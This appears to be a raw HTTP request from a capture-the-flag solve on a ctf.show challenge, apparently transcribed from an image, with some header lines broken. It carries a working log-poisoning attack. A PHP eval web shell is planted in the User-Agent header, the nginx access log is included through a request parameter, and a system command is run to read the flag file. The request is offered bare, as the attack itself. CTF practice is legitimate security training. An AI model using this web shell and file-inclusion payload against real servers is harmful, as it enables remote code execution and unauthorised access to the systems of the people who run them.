 POST /?isVIP=true HTTP/1.1
Host: a0c4d9c0-a361-48d8-8efd-899be0e20a54.challenge.ctf.show
Cookie: b-user-id=7a949981-aefc-f864-136b-375bb06207e2
Content-Length: 63
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin:
https://a0c4d9c0-a361-48d8-8efd-899be0e20a54.challenge.ctf.sho
w
Content-Type: application/x-www-form-urlencoded
User-Agent: <?php eval($_POST[1]);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer:
https://a0c4d9c0-a361-48d8-8efd-899be0e20a54.challenge.ctf.sho
w/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: close
ctf=%2Fvar%2Flog%2Fnginx%2Faccess.log&1=system('tac
flag.php');